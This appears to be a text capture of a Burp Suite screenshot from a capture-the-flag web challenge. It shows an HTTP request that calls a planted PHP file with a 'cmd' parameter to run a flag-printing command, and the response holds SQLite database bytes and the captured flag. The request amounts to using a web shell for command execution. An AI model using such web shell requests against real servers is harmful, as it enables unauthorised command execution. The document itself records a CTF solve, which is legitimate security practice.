 Request
Pretty Raw Hex
\n
1 GET /abyss/lol13122.php?cmd=/printflag HTTP/2
2 Host: no-flags.web.actf.co
3 Cookie: PHPSESSID=5a7fb04b3036c9094b3f211800186a24
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="101"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.41 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render
\n
SQLite format 3▯▯▯@ ▯▯▯▯▯▯.K▯ ▯▯▯▯▯/▯▯▯▯▯▯Gtablepwnpwn▯CREATE TABLE pwn (dataz text)
▯▯▯▯▯ ▯▯Iactf{why_do_people_still_use_php}